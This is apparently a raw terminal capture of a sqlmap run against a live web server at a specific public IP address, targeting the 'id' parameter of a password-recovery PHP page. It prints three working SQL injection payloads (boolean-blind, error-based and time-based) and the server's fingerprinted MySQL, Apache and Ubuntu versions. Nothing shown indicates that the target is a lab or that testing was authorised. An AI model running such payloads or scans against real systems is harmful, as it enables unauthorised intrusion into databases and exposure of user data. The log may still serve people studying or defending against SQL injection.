 gr00t@gr00ts-cave:~$ sqlmap -u http://159.203.60.168/recoverpassmy.php?id=9408 -b
{1.2.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:44:55
[16:44:55] [INFO] resuming back-end DBMS 'mysql'
[16:44:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-2397 OR 1251=1251#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=9408 OR (SELECT 4456 FROM(SELECT COUNT(*),CONCAT(0x7178627871,(SELECT (ELT(4456=4456,1))),0x7178787171,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=9408 OR SLEEP(5)
---
[16:44:55] [INFO] the back-end DBMS is MySQL
[16:44:55] [INFO] fetching banner
[16:44:56] [INFO] retrieved: 5.7.27-0ubuntu0.18.04.1
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0
banner: '5.7.27-0ubuntu0.18.04.1'
[16:44:56] [INFO] fetched data logged to text files under '/home/gr00t/.sqlmap/output/159.203.60.168'
[*] shutting down at 16:44:56
gr00t@gr00ts-cave:~$